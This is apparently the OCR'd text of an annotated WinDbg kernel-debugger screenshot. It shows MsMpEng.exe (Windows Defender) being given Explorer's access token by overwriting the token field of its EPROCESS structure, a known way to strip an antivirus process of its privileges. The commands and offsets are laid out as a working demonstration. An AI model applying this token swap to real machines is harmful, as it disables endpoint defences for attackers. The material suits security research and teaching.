 Command
0: kd> !process 0 0 MsMpEng.exe
PROCESS ffffd20a430e1340
MsMpEng EPROCESS
SessionId: 0 Cid: 0a20 Peb: 974386a000 ParentCid: 02c8
DirBase: 39e6d002 ObjectTable: ffffac89dab1cd00 HandleCount: 767.
Image: MsMpEng.exe
0: kd> !process 0 0 Explorer.exe
PROCESS ffffd20a44990380
Explorer EPROCESS
SessionId: 2 Cid: 1090 Peb: 00bff000 ParentCid: 05b0
DirBase: 18239002 ObjectTable: ffffac89dc1e2180 HandleCount: 1698.
Image: explorer.exe
0: kd> dt _EX_FAST_REF ffffd20a44990380+0x4b8
nt!_EX_FAST_REF
+0x000 Object : 0xffffac89`d9f7a736 Void
+0x000 RefCnt : 0y0110
+0x000 Value : 0xffffac89`d9f7a736
Explorer Token Value
0: kd> eq ffffd20a430e1340+0x4b8 0xffffac89`d9f7a736
Changing MsMpEng Token with
Explorer Token
0: kd> dt _EX_FAST_REF ffffd20a430e1340+0x4b8
nt!_EX_FAST_REF
+0x000 Object : 0xffffac89`d9f7a736 Void
+0x000 RefCnt : 0y0110
+0x000 Value : 0xffffac89`d9f7a736
MsMpEng now has Explorer's
Token
0: kd> g